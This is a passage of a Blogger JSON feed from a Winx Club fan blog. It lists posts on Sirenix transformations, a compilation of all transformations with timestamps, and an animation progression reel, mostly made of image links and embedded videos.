1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiaCmLdhtLRrKJdnsTKHVOteUz8oZL5z23_3wNd69VePZWTea7DcoXSEzQUsSV9tnXm1wqBZyhnhJC8Obc-C-nT5v53zwpwdHEAI3u_mJ_cob60hs1pftcBcCpWDOJA-Mht1exyHiihjw\/s320\/HABLANDO+sobre+los+2+NUEVOS+SIRENIX+temporada+8_3.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nSuscribete para pertenecer a nuestra mágica familia! 👉🏻 \u003Ca href=\"https:\/\/goo.gl\/AtRWzZ\" target=\"_blank\"\u003Ehttps:\/\/goo.gl\/AtRWzZ\u003C\/a\u003E 💖\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/oB9f9r4R53Y\" width=\"560\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/7005739089768388262"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/7005739089768388262"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2019\/10\/hablando-sobre-los-2-nuevos-sirenix.html","title":"HABLANDO sobre los 2 NUEVOS SIRENIX temporada 8"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiaCmLdhtLRrKJdnsTKHVOteUz8oZL5z23_3wNd69VePZWTea7DcoXSEzQUsSV9tnXm1wqBZyhnhJC8Obc-C-nT5v53zwpwdHEAI3u_mJ_cob60hs1pftcBcCpWDOJA-Mht1exyHiihjw\/s72-c\/HABLANDO+sobre+los+2+NUEVOS+SIRENIX+temporada+8_3.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-2953148754635745281"},"published":{"$t":"2019-09-14T13:37:00.001+02:00"},"updated":{"$t":"2019-09-14T13:37:51.448+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"8º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx Sirenix"}],"title":{"type":"text","$t":"Winx Club 8 - CRYSTAL SIRENIX Transformation"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXwOBcfhTaiAi3Je43FE2doBpbw_j2H_-fLIoBP2jLt6IWzUJm7iuKIRgsyvXKXDX6XW0gqE_5bKC3vRbWKnzPGDCQ_YXyrzUsSnVB3ZmTydtLh5CakfUxB6TRm5k7P4enl3lyIMvgFA\/s1600\/WINX+CRYSTAL+SIRENIX.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXwOBcfhTaiAi3Je43FE2doBpbw_j2H_-fLIoBP2jLt6IWzUJm7iuKIRgsyvXKXDX6XW0gqE_5bKC3vRbWKnzPGDCQ_YXyrzUsSnVB3ZmTydtLh5CakfUxB6TRm5k7P4enl3lyIMvgFA\/s400\/WINX+CRYSTAL+SIRENIX.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/fpmjOpVdSg0\" width=\"560\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/2953148754635745281"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/2953148754635745281"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2019\/09\/winx-club-8-crystal-sirenix.html","title":"Winx Club 8 - CRYSTAL SIRENIX Transformation"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXwOBcfhTaiAi3Je43FE2doBpbw_j2H_-fLIoBP2jLt6IWzUJm7iuKIRgsyvXKXDX6XW0gqE_5bKC3vRbWKnzPGDCQ_YXyrzUsSnVB3ZmTydtLh5CakfUxB6TRm5k7P4enl3lyIMvgFA\/s72-c\/WINX+CRYSTAL+SIRENIX.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-1958399651181336105"},"published":{"$t":"2019-04-15T18:25:00.000+02:00"},"updated":{"$t":"2019-04-16T10:10:03.376+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"8º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx Sirenix"}],"title":{"type":"text","$t":"Winx Club Sirenix Transformation - Season 8"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTE5BTzRslkbv3kFWN8HfpJq9Uadh6ggU7wuZ1MUp0Lf0VnOqsBYKgmzcOIcH1e5JhBt21NpDb1JGJXOi4WV1DOkjQBH0txFIZtRGK2mezp2AoKq6Nja1R0YYiDBIsaexBrqgc7EiInQ\/s1600\/Winx+Club+-+Serie+8+-+Trasformazione+Sirenix+0145.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"338\" data-original-width=\"600\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTE5BTzRslkbv3kFWN8HfpJq9Uadh6ggU7wuZ1MUp0Lf0VnOqsBYKgmzcOIcH1e5JhBt21NpDb1JGJXOi4WV1DOkjQBH0txFIZtRGK2mezp2AoKq6Nja1R0YYiDBIsaexBrqgc7EiInQ\/s400\/Winx+Club+-+Serie+8+-+Trasformazione+Sirenix+0145.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003EEnglish version\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/fcxKLCyqlXc\" width=\"560\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003EItalian version\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/m2I8g3qCu6A\" width=\"560\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/1958399651181336105"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/1958399651181336105"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2019\/04\/stella-sirenix-transformation-winx.html","title":"Winx Club Sirenix Transformation - Season 8"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTE5BTzRslkbv3kFWN8HfpJq9Uadh6ggU7wuZ1MUp0Lf0VnOqsBYKgmzcOIcH1e5JhBt21NpDb1JGJXOi4WV1DOkjQBH0txFIZtRGK2mezp2AoKq6Nja1R0YYiDBIsaexBrqgc7EiInQ\/s72-c\/Winx+Club+-+Serie+8+-+Trasformazione+Sirenix+0145.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-993757678059574301"},"published":{"$t":"2016-07-02T15:28:00.001+02:00"},"updated":{"$t":"2016-07-05T15:50:30.395+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Magic Winx"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx believix"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx Bloomix"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx Butterflix"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx charmix"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx enchantix"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx Harmonix"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx lovix"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx Mythix"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx Sirenix"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx sophix"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx Tynix"}],"title":{"type":"text","$t":"Winx Club - All Winx Full Transformations!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOEveoXmQB5eOlTxGyFUaIWrCiR3b-Yx4nAEEuRP5MyMb5dzY3CdtN6EslRKWjdC9tthjRNhp-baFTvHInHXP-w1WfzUIENtNNcyCCNIQ8_QsQaCEGIgaR8PfUd7QhAobO0ZEgrgE-8jE\/s1600\/maxresdefault+%252834%2529.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOEveoXmQB5eOlTxGyFUaIWrCiR3b-Yx4nAEEuRP5MyMb5dzY3CdtN6EslRKWjdC9tthjRNhp-baFTvHInHXP-w1WfzUIENtNNcyCCNIQ8_QsQaCEGIgaR8PfUd7QhAobO0ZEgrgE-8jE\/s400\/maxresdefault+%252834%2529.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003Cspan style=\"font-size: large;\"\u003EEnjoy all of Winx magical transformations:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003EBloom - 00:00\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003EFlora - 07:36\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003EMusa - 13:51\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003EStella - 19:25\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003EAisha - 25:35\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003ETecna - 30:57\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: medium;\"\u003E\u003Ciframe allowfullscreen=\"\" frameborder=\"0\" height=\"360\" src=\"https:\/\/www.youtube.com\/embed\/Tb2pb2W9wAA\" width=\"640\"\u003E\u003C\/iframe\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFGvlNtONHAr0lcFoNXXsTorOrp8THtohU1GgXoTtM041-ABMkqpNDD_04ql5mMr8Jhb0hcgdmZbcP_Uf_X4L1Ph15JweiQB7Vzy9iParU_Rta8HJhznm-IB6vUVHLDf-My7DewGOS-2Y\/s1600\/maxresdefault+%252833%2529.jpg\" imageanchor=\"1\" style=\"clear: left; display: inline; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"223\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFGvlNtONHAr0lcFoNXXsTorOrp8THtohU1GgXoTtM041-ABMkqpNDD_04ql5mMr8Jhb0hcgdmZbcP_Uf_X4L1Ph15JweiQB7Vzy9iParU_Rta8HJhznm-IB6vUVHLDf-My7DewGOS-2Y\/s400\/maxresdefault+%252833%2529.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003Cspan style=\"font-size: large;\"\u003EGuardate tutte le magiche trasformazioni delle Winx:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003EBloom - 00:00\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003EFlora - 07:36\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003EMusa - 13:51\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003EStella - 19:25\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003EAisha - 25:35\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003ETecna - 30:57\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ciframe allowfullscreen=\"\" frameborder=\"0\" height=\"360\" src=\"https:\/\/www.youtube.com\/embed\/v-L0YK3pBzQ\" width=\"640\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/993757678059574301"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/993757678059574301"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2016\/07\/winx-club-all-winx-full-transformations.html","title":"Winx Club - All Winx Full Transformations!"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOEveoXmQB5eOlTxGyFUaIWrCiR3b-Yx4nAEEuRP5MyMb5dzY3CdtN6EslRKWjdC9tthjRNhp-baFTvHInHXP-w1WfzUIENtNNcyCCNIQ8_QsQaCEGIgaR8PfUd7QhAobO0ZEgrgE-8jE\/s72-c\/maxresdefault+%252834%2529.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-492493522718534668"},"published":{"$t":"2016-05-22T18:28:00.001+02:00"},"updated":{"$t":"2016-05-22T18:28:46.458+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"5º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bocetos Winx"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Enemigos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx Sirenix"}],"title":{"type":"text","$t":"“Winx 5” - Animation Progression Reel"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ciframe allowfullscreen=\"\" frameborder=\"0\" height=\"360\" mozallowfullscreen=\"\" src=\"https:\/\/player.vimeo.com\/video\/163746748?title=0\u0026amp;byline=0\u0026amp;portrait=0\" webkitallowfullscreen=\"\" width=\"640\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nAutor:\u0026nbsp;\u003Ca href=\"https:\/\/vimeo.com\/user14631045\" target=\"_blank\"\u003EChiara Porri\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8zAnzbY4aTn9kn3FzDERBG-zHXqie2I_uR17ocwg9z76-Ftd1SHzqIHCboQdorky__D95V1X23YPbXIqtMAjRldMThHElL97vrmLGpPpJkvbW5vBCQIuf3ZuBZAKLCv5xYvzML1XGhHg\/s1600\/Winx+5+-+Animation+Progression+Reel+02643.jpg\"\u003E\u003Cimg border=\"0\" height=\"179\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8zAnzbY4aTn9kn3FzDERBG-zHXqie2I_uR17ocwg9z76-Ftd1SHzqIHCboQdorky__D95V1X23YPbXIqtMAjRldMThHElL97vrmLGpPpJkvbW5vBCQIuf3ZuBZAKLCv5xYvzML1XGhHg\/s320\/Winx+5+-+Animation+Progression+Reel+02643.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhA5V-YrvW9ybbiceilQMi0ewv-GURDaT5mlaVMdkRhajCuCxegq0hlHVWfghHBipFOrv-TA9m76NhtTxWP_schJnVSzU-AHYZj7Q-FExhf7SifEsZOaR0j_s4i8tg9pYVrQGaOZbQ70Y8\/s1600\/Winx+5+-+Animation+Progression+Reel+03038.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhA5V-YrvW9ybbiceilQMi0ewv-GURDaT5mlaVMdkRhajCuCxegq0hlHVWfghHBipFOrv-TA9m76NhtTxWP_schJnVSzU-AHYZj7Q-FExhf7SifEsZOaR0j_s4i8tg9pYVrQGaOZbQ70Y8\/s320\/Winx+5+-+Animation+Progression+Reel+03038.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7Mj1jNlwgEAH_V60LuBcJpqYlt9ij_lD-FQ1Q28YtVufl8FvTF9tbj9xMKkSGmb_ViABNV2B-IkgvINfq4jGBxBnFybK4L8UjiJ-wuyC9AQ1IO5AXpcDzMpwItvxbwWuHcT_mVbLcJgA\/s1600\/Winx+5+-+Animation+Progression+Reel+03298.jpg\"\u003E\u003Cimg border=\"0\" height=\"179\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7Mj1jNlwgEAH_V60LuBcJpqYlt9ij_lD-FQ1Q28YtVufl8FvTF9tbj9xMKkSGmb_ViABNV2B-IkgvINfq4jGBxBnFybK4L8UjiJ-wuyC9AQ1IO5AXpcDzMpwItvxbwWuHcT_mVbLcJgA\/s320\/Winx+5+-+Animation+Progression+Reel+03298.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjV5QGbAX14ReE3X5vpX5DugE0-LL1aL37pVqE852F5c4qHqzmecz3XV4DcMqOprQOdCED7anLoGQjdC_SsW8XyGNFCKvbtYtOCMAMbBSOK4y-q1Uai6qYTg_YnXCiaXVUIAyK1RgVbklU\/s1600\/Winx+5+-+Animation+Progression+Reel+03338.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjV5QGbAX14ReE3X5vpX5DugE0-LL1aL37pVqE852F5c4qHqzmecz3XV4DcMqOprQOdCED7anLoGQjdC_SsW8XyGNFCKvbtYtOCMAMbBSOK4y-q1Uai6qYTg_YnXCiaXVUIAyK1RgVbklU\/s320\/Winx+5+-+Animation+Progression+Reel+03338.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgk84sXsJ8cDbA7TJmindOXMg1vUCt43MW6SMcghGVEEpqmGDDG3myfx6Xibs_1_oFk21Bwf5NPFd2Yd_kf47wp1gJTd26Wly3S6nS8oumyDnG69EZ8cZJZRn9gZUFUi7S2Kyw-PZr9XwA\/s1600\/Winx+5+-+Animation+Progression+Reel+03618.jpg\"\u003E\u003Cimg border=\"0\" height=\"179\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgk84sXsJ8cDbA7TJmindOXMg1vUCt43MW6SMcghGVEEpqmGDDG3myfx6Xibs_1_oFk21Bwf5NPFd2Yd_kf47wp1gJTd26Wly3S6nS8oumyDnG69EZ8cZJZRn9gZUFUi7S2Kyw-PZr9XwA\/s320\/Winx+5+-+Animation+Progression+Reel+03618.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3DaFBk68p3-6tRS4RgfQoc7UFsNVwkPrrrpZATo83OOYAXvBojK51IrFcgOXmWRyrPU-yg75DulWLrXVEOi_eJuJlh4LnVVGS_R_Cr8waYgQqbnQvyOHBYD8h-CAgM2r8HdqYoXOEi-s\/s1600\/Winx+5+-+Animation+Progression+Reel+03943.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3DaFBk68p3-6tRS4RgfQoc7UFsNVwkPrrrpZATo83OOYAXvBojK51IrFcgOXmWRyrPU-yg75DulWLrXVEOi_eJuJlh4LnVVGS_R_Cr8waYgQqbnQvyOHBYD8h-CAgM2r8HdqYoXOEi-s\/s320\/Winx+5+-+Animation+Progression+Reel+03943.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGoMnXO5jqxN7kXl8kYGWfebHdmNOZjJaYntXReuBvxvBPn8RVFZ6zMw_6q3_l_HIdHREVDhe3FVNiXlMlfHCXJWt-D7oY6Y9oodcaTSqv-btFQtyRF4CU-ws9i5h01FvA80lfMerfG8g\/s1600\/Winx+5+-+Animation+Progression+Reel+04158.jpg\"\u003E\u003Cimg border=\"0\" height=\"179\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGoMnXO5jqxN7kXl8kYGWfebHdmNOZjJaYntXReuBvxvBPn8RVFZ6zMw_6q3_l_HIdHREVDhe3FVNiXlMlfHCXJWt-D7oY6Y9oodcaTSqv-btFQtyRF4CU-ws9i5h01FvA80lfMerfG8g\/s320\/Winx+5+-+Animation+Progression+Reel+04158.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNHzwb0GLWyiIIiuB1B_qaz1UTL6owc3kjOlMPIfjcTfUKy3Q7QbVk6xbYAsEXqcs6-6CQ8mpHai7izOxj7uwD2Jiw3liWkRnF1wsSkgsxWiObZ4SY2bXCNl-hakM77RhLSGBy7-uN9Sw\/s1600\/Winx+5+-+Animation+Progression+Reel+04523.jpg\"\u003E\u003Cimg border=\"0\" 